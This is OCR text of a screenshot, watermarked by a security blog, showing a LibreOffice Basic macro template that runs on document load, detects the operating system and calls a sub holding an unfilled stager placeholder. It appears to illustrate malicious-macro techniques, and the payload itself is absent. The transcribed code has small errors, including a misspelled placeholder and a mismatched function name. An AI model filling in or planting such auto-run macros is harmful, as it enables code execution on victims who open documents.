 Untitled 1.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
Untitled 1
Standard
Module1
1 REM ***** BASIC *****
2
3 Sub OnLoad
4 Dim os as string
5 os = GetOS
6 If os = "#{WINDOWSGUI}" OR os = "#{OSXGUI}" OR os = "#{LINUXGUI}" Then
7 Exploit
8 end If
9 End Sub
10 Sub Exploit
11 #{get_statger}
12 End Sub
13 Function GetOS() as string
14 select case getGUIType
15 case 1:
16 GetOS = "#{WINDOWSGUI}"
17 case 3:
18 GetOS = "#{OSXGUI}"
19 case 4:
20 GetOS = "#{LINUXGUI}"
21 end select
22 End Function
23 Function GetExtName() as string
24 select case GetOS
25 case "#{WINDOWSGUI}"
26 GetFileName = "exe"
27 case else
28 GetFileName = "bin"
29 end select
30 End Function
31
大余安全
https://blog.csdn.net/qq_34801745